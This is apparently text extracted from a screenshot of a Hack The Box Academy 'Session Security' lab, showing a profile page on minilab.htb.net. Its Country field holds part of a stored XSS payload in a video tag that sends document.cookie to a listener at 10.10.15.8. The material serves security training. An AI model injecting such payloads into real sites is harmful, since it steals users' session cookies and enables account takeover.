 Session Security — Mozilla Firefox
Session Security
http://minilab.htb.net/app/
BUR
6
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Julie Rogers
@heavycat106
Email
julie.rogers@example.com
Telephone
(834)-609-2003
Country
on = 'http://10.10.15.8:8000/log.php?c=' + document.cookie;"></video>
Save Share Change Visibility Delete